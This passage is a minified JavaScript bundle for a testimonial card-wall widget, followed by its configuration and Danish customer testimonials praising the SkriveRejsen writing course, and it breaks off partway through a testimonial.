py-2"}))),he(t,"background-color","var(--clr-background)"),he(t,"color",e[47]?"var(--clr-primary)":"var(--clr-text)"),he(t,"border","var(--border-width) solid var(--clr-border)"),he(t,"box-shadow","var(--box-shadow)"),he(t,"border-radius","var(--border-radius)"),he(t,"font-family","var(--font)"),he(t,"font-size",e[40]("14px",{sm:"16px"})),he(t,"font-weight",e[47]?"medium":"normal")},m(e,n){Z(e,t,n),c&&c.m(t,null),q(t,i),q(t,s),q(t,a),o||(l=se(t,"click",d),o=!0)},p(i,n){e=i,e[46].emoji&&c.p(e,n),64&n[0]|512&n[1]&&r!==(r=$t("sj-card-wall-tab flex-none rounded-full font-medium duration-200 hover:opacity-80 active:scale-[.98]",e[47]&&"scale-[1.1]",e[6]?"translate-y-[3px]":"",e[40]("px-2 py-1",{sm:"px-4 py-2"})))&&re(t,"class",r),64&n[0]&&he(t,"color",e[47]?"var(--clr-primary)":"var(--clr-text)"),512&n[1]&&he(t,"font-size",e[40]("14px",{sm:"16px"})),64&n[0]&&he(t,"font-weight",e[47]?"medium":"normal")},d(e){e&&X(t),c&&c.d(),o=!1,l()}}}function bc(e){let t,i,n=e[2].inlineCta?.title+"",s,a,r,o=e[2].inlineCta?.subtitle+"",l,c,d,u=e[2].inlineCta?.text+"",p,m;return{c(){t=J("div"),i=J("h4"),s=te(n),a=ie(),r=J("p"),l=te(o),c=ie(),d=J("a"),p=te(u),re(i,"class","text-xl font-bold"),re(d,"href",m=e[2].inlineCta?.url),re(d,"target","_blank"),re(d,"class","mt-2 w-full rounded-md px-4 py-2.5 text-center text-sm font-medium"),re(d,"data-sj-click-event","inline_cta_click"),he(d,"background-color","var(--button-bg-color)"),he(d,"color","var(--button-text-color)"),re(t,"style",e[20]()),re(t,"class","flex flex-col gap-4 p-4 py-6"),he(t,"background-color","var(--clr-primary)"),he(t,"border","var(--border-width) solid var(--clr-border)"),he(t,"box-shadow","var(--box-shadow)"),he(t,"border-radius","calc(var(--border-radius))"),he(t,"color","var(--on-primary)")},m(e,n){Z(e,t,n),q(t,i),q(i,s),q(t,a),q(t,r),q(r,l),q(t,c),q(t,d),q(d,p)},p(e,t){4&t[0]&&n!==(n=e[2].inlineCta?.title+"")&&ge(s,n),4&t[0]&&o!==(o=e[2].inlineCta?.subtitle+"")&&ge(l,o),4&t[0]&&u!==(u=e[2].inlineCta?.text+"")&&ge(p,u),4&t[0]&&m!==(m=e[2].inlineCta?.url)&&re(d,"href",m)},i:b,o:b,d(e){e&&X(t)}}}function vc(e){let t,i;return t=new dc({props:{blackAndWhiteIntegration:e[4],showAttribution:!1,enableTruncation:!1,review:e[43],widget:e[1],multipartFilter:e[3],design:{...e[2].card,colors:e[42]},containerWidth:e[7]}}),t.$on("relayoutRequested",e[15]),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};16&i[0]&&(n.blackAndWhiteIntegration=e[4]),256&i[0]&&(n.review=e[43]),2&i[0]&&(n.widget=e[1]),8&i[0]&&(n.multipartFilter=e[3]),4&i[0]&&(n.design={...e[2].card,colors:e[42]}),128&i[0]&&(n.containerWidth=e[7]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function wc(e){let t,i,n,s;const a=[vc,bc],r=[];function o(e,t){return e[43]?0:e[41].ctaBlock?1:-1}return~(t=o(e))&&(i=r[t]=a[t](e)),{c(){i&&i.c(),n=ne()},m(e,i){~t&&r[t].m(e,i),Z(e,n,i),s=!0},p(e,s){let l=t;t=o(e),t===l?~t&&r[t].p(e,s):(i&&(tt(),st(r[l],1,1,(()=>{r[l]=null})),it()),~t?(i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n)):i=null)},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),~t&&r[t].d(e)}}}function yc(e){let t,i=e[41],n,s=`${e[16]}px`,a,r=wc(e);return{c(){t=J("div"),r.c(),n=ie(),re(t,"class","sj-masonry-item"),he(t,"width",e[7]),he(t,"margin-bottom",s)},m(e,i){Z(e,t,i),r.m(t,null),q(t,n),a=!0},p(e,o){256&o[0]&&$(i,i=e[41])?(tt(),st(r,1,1,b),it(),r=wc(e),r.c(),nt(r,1),r.m(t,n)):r.p(e,o),(!a||128&o[0])&&he(t,"width",e[7]);const l=128&o[0];l&&he(t,"margin-bottom",s)},i(e){a||(nt(r),a=!0)},o(e){st(r),a=!1},d(e){e&&X(t),r.d(e)}}}function xc(e){let t,i,n=(e[2].loadMoreButtonLabel??" Load more")+"",s,a=`${e[18]().paddingRight}px`,r=`${e[18]().paddingRight}px`,o,l;return{c(){t=J("div"),i=J("button"),s=te(n),re(i,"class","px-2 py-1 text-sm"),he(i,"background-color","var(--clr-background)"),he(i,"color","var(--clr-text)"),he(i,"border","var(--border-width) solid var(--clr-border)"),he(i,"box-shadow","var(--box-shadow)"),he(i,"font-family","var(--font)"),he(i,"border-radius","calc(var(--border-radius)/2)"),re(t,"style",is(e[21])),re(t,"class","flex justify-center"),he(t,"padding-bottom",a),he(t,"padding-left",r)},m(n,a){Z(n,t,a),q(t,i),q(i,s),o||(l=se(i,"click",e[14]),o=!0)},p(e,t){4&t[0]&&n!==(n=(e[2].loadMoreButtonLabel??" Load more")+"")&&ge(s,n)},i:b,o:b,d(e){e&&X(t),o=!1,l()}}}function jc(e){let t,i;return t=new pn({props:{forceUseInfiniteWrapper:!0,identifier:e[12],$$slots:{noMore:[kc]},$$scope:{ctx:e}}}),t.$on("infinite",e[13]),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};524288&i[1]&&(n.$$scope={dirty:i,ctx:e}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function kc(e){let t;return{c(){t=J("div"),t.innerHTML='<div class="text-center text-sm text-gray-500">No more testimonials to load</div>',re(t,"slot","noMore")},m(e,i){Z(e,t,i)},p:b,d(e){e&&X(t)}}}function $c(e){let t,i,n=2*e[16]+"px",s;return i=new Xn({props:{design:e[2]}}),{c(){t=J("div"),ut(i.$$.fragment),he(t,"margin-right",n)},m(e,n){Z(e,t,n),pt(i,t,null),s=!0},p(e,t){const n={};4&t[0]&&(n.design=e[2]),i.$set(n)},i(e){s||(nt(i.$$.fragment,e),s=!0)},o(e){st(i.$$.fragment,e),s=!1},d(e){e&&X(t),mt(i)}}}function Ac(e){let t,i,n,s,a,r,o=`${e[18]().paddingRight}px`,l=`${e[18]().paddingLeft}px`,c,d,u,p,m,g=e[10].length&&gc(e),f=ot(e[8]),h=[];for(let t=0;t<f.length;t+=1)h[t]=yc(pc(e,f,t));const b=e=>st(h[e],1,1,(()=>{h[e]=null})),v=[jc,xc],w=[];function y(e,t){return e[9]&&e[2].infiniteScroll?0:e[9]?1:-1}~(a=y(e))&&(r=w[a]=v[a](e));let x=e[0]&&$c(e);return{c(){t=J("div"),g&&g.c(),i=ie(),n=J("div");for(let e=0;e<h.length;e+=1)h[e].c();s=ie(),r&&r.c(),c=ie(),x&&x.c(),d=ne(),re(n,"class","sj-masonry w-full"),re(t,"class","sj-card-wall w-full overflow-hidden"),re(t,"style",is(e[21])),he(t,"padding-right",o),he(t,"padding-left",l),he(t,"min-width","280px")},m(r,o){Z(r,t,o),g&&g.m(t,null),q(t,i),q(t,n);for(let e=0;e<h.length;e+=1)h[e]&&h[e].m(n,null);e[28](n),q(t,s),~a&&w[a].m(t,null),Z(r,c,o),x&&x.m(r,o),Z(r,d,o),u=!0,p||(m=B(yt.call(null,t,{callback:e[29]})),p=!0)},p(e,i){if(e[10].length&&g.p(e,i),1671582&i[0]){let t;for(f=ot(e[8]),t=0;t<f.length;t+=1){const s=pc(e,f,t);h[t]?(h[t].p(s,i),nt(h[t],1)):(h[t]=yc(s),h[t].c(),nt(h[t],1),h[t].m(n,null))}for(tt(),t=f.length;t<h.length;t+=1)b(t);it()}let s=a;a=y(e),a===s?~a&&w[a].p(e,i):(r&&(tt(),st(w[s],1,1,(()=>{w[s]=null})),it()),~a?(r=w[a],r?r.p(e,i):(r=w[a]=v[a](e),r.c()),nt(r,1),r.m(t,null)):r=null),e[0]?x?(x.p(e,i),1&i[0]&&nt(x,1)):(x=$c(e),x.c(),nt(x,1),x.m(d.parentNode,d)):x&&(tt(),st(x,1,1,(()=>{x=null})),it())},i(e){if(!u){for(let e=0;e<f.length;e+=1)nt(h[e]);nt(r),nt(x),u=!0}},o(e){h=h.filter(Boolean);for(let e=0;e<h.length;e+=1)st(h[e]);st(r),st(x),u=!1},d(i){i&&(X(t),X(c),X(d)),g&&g.d(),Q(h,i),e[28](null),~a&&w[a].d(),x&&x.d(i),p=!1,m()}}}function _c(e){let t,i;return t=new yn({props:{class:"w-full",$$slots:{default:[Ac,({rp:e})=>({40:e}),({rp:e})=>[0,e?512:0]]},$$scope:{ctx:e}}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};1023&i[0]|524800&i[1]&&(n.$$scope={dirty:i,ctx:e}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Sc(e,t){const i=[];for(const n of e)if(n.form_responses&&n.form_responses.length>1){const e=t?.[n.id],s=e?n.form_responses.filter((t=>e.includes(t.id))):n.form_responses;for(const e of s)i.push({...n,form_responses:[e],_formResponseId:e.id,_formResponseData:e,media_asset:e.media_asset,media:e.media,type:e.type,text:e.text,html:void 0})}else i.push(n);return i}function Lc(e,t,i){let n,s,a,r,o,{showAttribution:l}=t,{reviews:c}=t,{widget:d=null}=t,{design:u}=t,{selectedResponseMap:p}=t,{multipartFilter:m}=t;const g=[...c];let f=d?.config,h,b;const v=u?.maxReviews;function w(){ss("img.sj-media",(e=>{E()}))}function y(){h=new Si(b,{itemSelector:".sj-masonry-item",gutterWidth:M,useTransforms:!0,speed:300}),x()}function x(){const e=b.querySelectorAll(".sj-masonry-item");e.forEach((e=>{e.classList.add("sj-masonry-item--added")}))}ze((async()=>{A(),T(),await Fe(),y(),window.addEventListener("resize",T),w();const e=setInterval((()=>{E()}),5e3);return()=>{window.removeEventListener("resize",T),clearInterval(e)}}));const j=f?.sectionFilters??[];let k=null;async function $(e){e.collections?.length?i(22,c=g.filter((t=>t.collection_items?.some((t=>e.collections?.includes(t.collection_id)))))):i(22,c=g),await Fe(),y(),w(),i(6,k=e)}function A(){const e=new URL(window.location.href),t=e.searchParams.get("filter");if(t){const e=j.find((e=>e.label===t));e&&$(e)}}let _=(new Date).getTime();async function S(e){const{loaded:t,complete:i,error:n}=e.detail;if(r)try{await L(),setTimeout((()=>{r?t():i()}),3e3)}catch(e){console.error("Error loading more reviews:",e),n()}else i()}async function L(){console.log("loadMore");const e=xt()?5:10,t=c.slice(a.length,a.length+e);i(24,a=[...a,...t]),await Fe();const n=Array.from(b.querySelectorAll(".sj-masonry-item:not(.sj-masonry-item--added)"));h.add(n),x(),E(),await Fe(),w()}const E=wt((()=>{h.layout()}),10);let z="100%",{blackAndWhiteIntegration:C=!1}=t,M=I();function T(){const e=b,t=e?.clientWidth;if(!t)return;let n=u?.maxColumns??10;a.length<(u?.maxColumns??10)&&(n=a.length);const s=jt(t,n),r=`calc(100% / ${s} + ${M*(1/s-1)}px)`;return i(7,z=r),r}function I(){const e=u?.gap??"sm";let t=8;return"sm"==e?t=8:"md"==e?t=12:"lg"==e?t=18:"xl"==e&&(t=24),t}function R(){const e="solid"==u?.card?.shadowStyle,t=u?.card?.shadow;let i=0,n=0;return t||(i=0),"sm"==t&&(i=2),"md"==t&&(i=4),"lg"==t&&(i=e?6:8),"xl"==t&&(i=e?8:16),"sm"!=t||e||(n=2),"md"!=t||e||(n=4),"lg"!=t||e||(n=6),"xl"!=t||e||(n=16),{paddingRight:i,paddingLeft:n}}function P(e){const t=u?.cardColorVariations??[u?.card?.colors];return t[e%t.length]}function N(e){if(!u?.inlineCta||!u?.inlineCta?.enabled)return e.map((e=>({review:e})));let t=[];for(let i=0;i<e.length;i++){const n=e[i],s=0!=i&&(i-4)%9==0;s&&t.push({ctaBlock:!0}),t.push({ctaBlock:!1,review:n})}return t}function B(){let e=[];const t=u?.card?.colors?.primary??vt,i=kt((()=>Ht(t)),.5);e.push("--on-primary: "+(i>.4?"#000000":"#ffffff"));const n=i>.065?"#000000":"#ffffff",s=i>.065?"#ffffff":"#000000";return e.push(`--button-bg-color: ${n}`),e.push(`--button-text-color: ${s}`),e.join(";")}const U=u?.card,W=e=>$(e);function D(e){Ne[e?"unshift":"push"]((()=>{b=e,i(5,b)}))}const O=()=>{T(),E()};return e.$$set=e=>{"showAttribution"in e&&i(0,l=e.showAttribution),"reviews"in e&&i(22,c=e.reviews),"widget"in e&&i(1,d=e.widget),"design"in e&&i(2,u=e.design),"selectedResponseMap"in e&&i(23,p=e.selectedResponseMap),"multipartFilter"in e&&i(3,m=e.multipartFilter),"blackAndWhiteIntegration"in e&&i(4,C=e.blackAndWhiteIntegration)},e.$$.update=()=>{12582920&e.$$.dirty[0]&&i(26,n="all"===m?Sc(c,p):c),75497480&e.$$.dirty[0]&&i(25,s="multiclip"===m||"all"===m||void 0===p?n:Ks(n,p)),33554432&e.$$.dirty[0]&&i(24,a=v?s.slice(0,v):s),20971524&e.$$.dirty[0]&&i(9,r=a.length<c.length&&!u?.hideLoadMoreButton),16777216&e.$$.dirty[0]&&i(8,o=N(a))},[l,d,u,m,C,b,k,z,o,r,j,$,_,S,L,E,M,T,R,P,B,U,c,p,a,s,n,W,D,O]}class Ec extends ht{constructor(e){super(),ft(this,e,Lc,_c,$,{showAttribution:0,reviews:22,widget:1,design:2,selectedResponseMap:23,multipartFilter:3,blackAndWhiteIntegration:4},uc,[-1,-1])}}function zc(){p("card_wall",((e,t)=>{new Ec({target:e,props:t})}))}zc()}();
(()=>{const e={"id":"7c7b4434-a872-492d-bf4c-993ade6aac06","config":{"design":{"gap":"lg","card":{"font":"DM Sans","type":"card","border":true,"colors":{"text":"#374151","rating":"#FBBF24","primary":"#6701E6","background":"#ffffff"},"layout":"default","shadow":"sm","maxLines":10,"truncate":true,"showTitles":true,"borderWidth":1,"showDetails":false,"borderRadius":"xl","readLessText":"Læs mindre","readMoreText":"Læs mere","integrationStyle":"default"},"type":"card_wall","maxColumns":3,"maxReviews":3,"loadMoreButtonLabel":"Vis flere"},"version":"v2","showAttribution":false},"filters":{"type":"curated","review_ids":["e7e79f7a-5cfb-43c8-bffb-3129d1ef2458","7c1e2f16-c1eb-45e5-928a-8fc8d17d3e63","fb5fe784-2af1-410a-ae5b-5c17479d67a8","096214f9-6143-47c3-9bb8-1e6f4420a7e9","081e31a2-797e-4f3e-b613-527fe027ea03","7f53c353-b1dd-4076-a9db-984e0edf1fca","fcd5ca17-bf7a-4ec7-b509-ac3da4669220","a054ae2f-3449-4fc0-9d0c-f2786319108b","ee176d38-e88a-428e-b4b3-0ce520a49a4c","8329d51d-3a0e-445c-a8a8-595a710895a2","560ee148-4e0f-4295-841c-c55d5c2c430c","c4b463e0-8deb-40f7-8f84-ab7782d86450","189dc6a3-5b4e-46d5-9810-63e4238ad8f8","2855d24f-f59f-45ac-85b9-4c5afc92e4a5","e016a25e-49d9-4305-808f-fdc50981dea6","d80c59f3-63c5-494b-a26c-a11b7a5aacb5","8157f119-dc59-4a6a-9e99-3b41e68547cd","bf632203-06e7-4837-9c14-c66afd78dbc4","bf51213c-755b-41a1-b2e6-67c13255dd19","1cc4ce55-e87e-44db-b67d-c682b55cdf18","774959f6-c009-44a2-8909-376c3c15d3d5","1d5817d7-fdde-4f5b-9e2e-aff5456ab4e5","828fed64-3093-4785-9d7a-9c5105f7b147","27d8c76f-f63a-49a3-ac75-fb6dc957aab5","46c6e4a1-5cac-4785-b3cc-7f972f6be489"],"multipart_filter":"all","selectedResponseMap":{}},"name":"SkriveRejsen Testimonials Copy","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","source":"pinned","source_collection_id":null,"testimonial_arrangement":{"sort":"date","order":{"direction":"desc"}},"type":"v2.0","updated_at":"2026-01-13 13:53:09.867027+00","project":{"config":{"logo":"https://asset.brandfetch.io/idH4lH44Gs/idmtALEYdU.png","brandKit":{"colors":[{"id":"05604c21-a17d-40e9-a953-4734fdbc5bcb","type":"primary","value":"#ec6778"},{"id":"3312e664-a301-4cab-abfa-010c7dea9997","type":"text","value":"#000000"},{"id":"94aa4037-4f4f-4e80-b0b4-810a6d3385c1","type":"text","value":"#c9f0ff"}]},"socialIcon":"https://asset.brandfetch.io/idH4lH44Gs/idflUXjkDr.jpeg"}}},t=[{"id":"e7e79f7a-5cfb-43c8-bffb-3129d1ef2458","created_at":"2025-11-13 13:08:19.186+00","date":"2025-11-13 13:08:18.234+00","lang":"da","media":[],"text":"Jeg har ikke fundet det endelig plot - kun min hovedperson og omgivelserne. Jeg går og funderer over handlingen og hvor jeg starter.","integration":"","title":"At jeg syntes nu jeg har købt et års abonnement så føler jeg mig mere forpligtet (på den gode måde) og min hjerne er mere sporet ind. Jeg har også sagt det højt nu til min mand, min søster og min veninde at jeg vil skrive en bog.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"3dfacc92-b4f6-46dc-ad65-6989636dbfb1","name":"Majbrith Kris Christiansen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/r41KKmSGhoEKHHSSwmEACWzj.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"4b737d9936caff09d547654fbe596db4"},"html":"Jeg har ikke fundet det endelig plot - kun min hovedperson og omgivelserne. Jeg går og funderer over handlingen og hvor jeg starter."},{"id":"7c1e2f16-c1eb-45e5-928a-8fc8d17d3e63","created_at":"2025-11-13 13:08:18.234+00","date":"2025-11-13 13:08:17.401+00","lang":"da","media":[],"text":"Jeg begyndte at skrive. Jeg lavede ikke en egentlig plot liste, men ordene flød ud af sig selv.","integration":"","title":"Det bedste jeg har fået ud af skriverejsen er fælleskabet og det netværk der hører med, - også selvom det er online! Det er et helt utroligt univers der har åbnet sig, og hjælpen er aldrig mere end et par klik væk.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"5706a4a0-6813-4c47-b745-e80cdbe277a5","name":"Mia Clausen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/GeRrvSeZ0NC4w1d6KRIOnqLS.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"22d4106c06497305a935c44e025207aa"},"html":"Jeg begyndte at skrive. Jeg lavede ikke en egentlig plot liste, men ordene flød ud af sig selv."},{"id":"fb5fe784-2af1-410a-ae5b-5c17479d67a8","created_at":"2025-11-13 13:08:17.401+00","date":"2025-11-13 13:08:16.338+00","lang":"da","media":[],"text":"Jeg fik rent faktisk sat mig ned og lavet en brainstorm over hele det univers, jeg skulle opfinde. En brainstorm over steder, kongedømmet, og personer.","integration":"","title":"At der var et dejligt fællesskab, hvor man altid kan spørge om hjælp, uanset hvor stort eller lille ens problem er.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"3c32875b-4a54-4790-8325-4c792d511463","name":"Viveca List","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/hPtA0wbfJeFenRbVBLgMEr5N.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"4e77c98610fc8fdc6013394b2e86e8ea"},"html":"Jeg fik rent faktisk sat mig ned og lavet en brainstorm over hele det univers, jeg skulle opfinde. En brainstorm over steder, kongedømmet, og personer."},{"id":"096214f9-6143-47c3-9bb8-1e6f4420a7e9","created_at":"2025-11-13 13:08:16.337+00","date":"2025-11-13 13:08:15.787+00","lang":"da","media":[],"text":"Jeg manglede planlægning. Så jeg skriver mindre og planlægger mere, men det inspirerer mig til nye kapitler....","integration":"","title":"At planlægning kunne åbne så mange \"kasser\" i mit hoved og at historien nu har fået flere sjove og spændende personaliteter ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"2f42bc93-d078-47e8-a74d-a5b64751cb7b","name":"Hanne Harboe Jensen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/nkmeN5uEqjFBO3rz7YPOrqi9.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"0ea8f902d6d7658b0b5c13da9975ddfe"},"html":"Jeg manglede planlægning. Så jeg skriver mindre og planlægger mere, men det inspirerer mig til nye kapitler...."},{"id":"081e31a2-797e-4f3e-b613-527fe027ea03","created_at":"2025-11-13 13:08:15.786+00","date":"2025-11-13 13:08:14.743+00","lang":"da","media":[],"text":"Jeg lavede brainstorm med flotte og fyldige mind maps som resultat. Og så begyndte jeg at deltage i skriveøvelser. ","integration":"","title":"At jeg efter 2 år har skrevet en romantasy færdig. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"cb813afe-a2c7-4d68-9ed4-4533648aa24a","name":"Birdy Grosen Hylleberg","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/reAjXMfP2j4DxMnIdjCaoUjX.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"a79cf728cb30ccad369fb0258ae0c101"},"html":"Jeg lavede brainstorm med flotte og fyldige mind maps som resultat. Og så begyndte jeg at deltage i skriveøvelser. "},{"id":"7f53c353-b1dd-4076-a9db-984e0edf1fca","created_at":"2025-11-13 13:08:14.742+00","date":"2025-11-13 13:08:14.033+00","lang":"da","media":[],"text":"Jeg lavede en løs skitse, nok nærmer end et plot. Og nedskrev mine ideer om, hvad der skulle ske hvor og hvornår i bogen. Jeg prøvede brainstorm og at lave et fast plot, men hvor blev jeg glad, da jeg for nylig så Anna Grue fortælle, at hun ALDRIG plotter. For det var faktisk også min primære indgangsvinkel. Og der er jeg endt. Ja, ind imellem kommer der lidt ekstra arbejde, man skal tilbage og skrive lidt om hist og her. Men det er så voldsomt spændende, at lade karaktererne udvikle sig helt af sig selv, gennem fortællingen. Nu er jeg på 315 sider i min krimi om Mathias Andersen og Kasper Cordtz, i en lille havneby på det nordlige Djursland.","integration":"","title":"Udover naturligvis alle de værktøjer, der ligger parat, hvis man kører død, så er der også en masse hjælp at hente i det forum på siden og Facebook.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"ba4d610e-e7cf-4ec3-aca3-957f7fc2dc52","name":"Tommy Christensen ","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/91QCn7S82kgE1uo3yi4hk4Ks.png","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"27784a9b7f9a4ace30245c0459fa9b07"},"html":"Jeg lavede en løs skitse, nok nærmer end et plot. Og nedskrev mine ideer om, hvad der skulle ske hvor og hvornår i bogen. Jeg prøvede brainstorm og at lave et fast plot, men hvor blev jeg glad, da jeg for nylig så Anna Grue fortælle, at hun ALDRIG plotter. For det var faktisk også min primære indgangsvinkel. Og der er jeg endt. Ja, ind imellem kommer der lidt ekstra arbejde, man skal tilbage og skrive lidt om hist og her. Men det er så voldsomt spændende, at lade karaktererne udvikle sig helt af sig selv, gennem fortællingen. Nu er jeg på 315 sider i min krimi om Mathias Andersen og Kasper Cordtz, i en lille havneby på det nordlige Djursland."},{"id":"fcd5ca17-bf7a-4ec7-b509-ac3da4669220","created_at":"2025-11-13 13:08:14.033+00","date":"2025-11-13 13:08:12.928+00","lang":"da","media":[],"text":"Jeg brainstorme på ideen og på karaktererne. Og lavede en kapiteloversigt. ","integration":"","title":"Det bedste er at jeg nu kan overskue skriveprocessen fra a-z. Og jeg de fleste dage syntes jeg skiver noget godt. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"1df91a15-97e8-4373-b0cb-14bc5da3ba5a","name":"Louise Brix","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/W0B3S2ZcM2nC9HYNne8FVLXq.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"438859449a8482bc7b7947290aa76597"},"html":"Jeg brainstorme på ideen og på karaktererne. Og lavede en kapiteloversigt. "},{"id":"a054ae2f-3449-4fc0-9d0c-f2786319108b","created_at":"2025-11-13 13:08:12.927+00","date":"2025-11-13 13:08:12.156+00","lang":"da","media":[],"text":"Jeg skrev nogle flere noveller og fik også et par stykker med i antologier\n\nJeg fik også en mere struktureret tilgang til plot hvilket ledte til at jeg skrev mere","integration":"","title":"Fællesskabet. Det var helt fantastisk for  mig at opdage at der var mange andre der var som mig - altså seriøst det burde  jeg jo have kunnet regne ud men jeg havde i hvert fald ikke regnet med at det ville have så stor effekt på mig.\r\n\r\nOg fællesskabet virker - skriv noget i gruppen og der går maks en time før du har fået hjælp :-)","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"b3205558-1778-4679-925a-350b456a6cc0","name":"Hanne Rump","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/K1BHs9fQqUH5hy8UnTTTHO6Z.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"1e474c82c74e78f7a95b4adb3dd6aa05"},"html":"Jeg skrev nogle flere noveller og fik også et par stykker med i antologier\n\nJeg fik også en mere struktureret tilgang til plot hvilket ledte til at jeg skrev mere"},{"id":"ee176d38-e88a-428e-b4b3-0ce520a49a4c","created_at":"2025-11-13 13:08:09.826+00","date":"2025-11-13 13:08:08.893+00","lang":"da","media":[],"text":"Jeg kiggede på min hovedpersons udvikling på baggrund af spørgsmålet om, hvorfor netop denne karakter er hovedperson.","integration":"","title":"SkriveRejsen har holdt mig i hånden mere, end jeg havde regnet med, og dermed også hjulpet mig videre fra uforudsete bump på vejen. Jeg er også blevet overrasket over hvor meget det betyder for mig, at det sociale fællesskab er så positivt, støttende og konstruktivt (og ikke-dømmende) - jeg havde ikke troet, at jeg ville blive så glad for fællesskabet, som jeg er.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"a38e08cf-c706-4d16-a7ed-64139778e7da","name":"Kirstine Andersen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/xl4auWYIOxW4gc9xNI2xB51f.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"a6c21904ae9ceab4ca8e10280cc6c743"},"html":"Jeg kiggede på min hovedpersons udvikling på baggrund af spørgsmålet om, hvorfor netop denne karakter er hovedperson."},{"id":"8329d51d-3a0e-445c-a8a8-595a710895a2","created_at":"2025-11-13 13:08:08.892+00","date":"2025-11-13 13:08:08.171+00","lang":"da","media":[],"text":"Mit netværk bad mig skrive og de kom med facts til bogen.","integration":"","title":"Det bedste var, at du, Lene, talte et sprog, som var til at forstå, selv for mig som er nybegynder.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"71c848dc-30eb-4678-9887-a93918792103","name":"Helle Aagaard","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/ZyTkgmEtdnd4MnZFQ3W9FWrB.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"f542f7b48c5ea71717540cd34414fb36"},"html":"Mit netværk bad mig skrive og de kom med facts til bogen."},{"id":"560ee148-4e0f-4295-841c-c55d5c2c430c","created_at":"2025-11-13 13:08:08.17+00","date":"2025-11-13 13:08:06.78+00","lang":"da","media":[],"text":"Det hjalp mig til at strukturere arbejdet, så jeg blev mere effektiv.","integration":"","title":"Jeg er blevet bedre til at holde fokus, når jeg skriver.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"c46e51a4-1ed7-4317-8f70-6b2313423b0f","name":"Peter Hindsgaul","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/1kXf8S2hYS0TaVxnJsxnq9pW.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"5d2f8f8b1702380a4ee5ed56989c2f0d"},"html":"Det hjalp mig til at strukturere arbejdet, så jeg blev mere effektiv."},{"id":"c4b463e0-8deb-40f7-8f84-ab7782d86450","created_at":"2025-11-13 13:08:05.949+00","date":"2025-11-13 13:08:04.675+00","lang":"da","media":[],"text":"Brainstorm - og så begyndte jeg på plotplanen. Fandt billeder osv. ","integration":"","title":"Hvor meget struktur og organisering betyder for min skriveproces. Jeg er på ingen måde en pantser. Jeg får meget mere ud af min skrivning ved at 